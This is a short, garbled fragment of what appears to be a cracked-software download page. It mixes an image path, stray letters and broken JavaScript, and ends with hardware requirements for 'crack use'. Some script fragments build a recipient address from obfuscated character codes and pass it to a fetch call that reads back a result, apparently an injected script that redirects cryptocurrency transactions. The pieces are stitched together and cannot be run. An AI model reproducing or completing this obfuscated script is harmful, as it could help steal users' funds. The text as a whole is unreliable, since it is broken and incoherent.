
t
i
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i
o
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
n
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1+ GHz for cracks
RAM:
4 GB for crack use
Disk space:
Enough for tools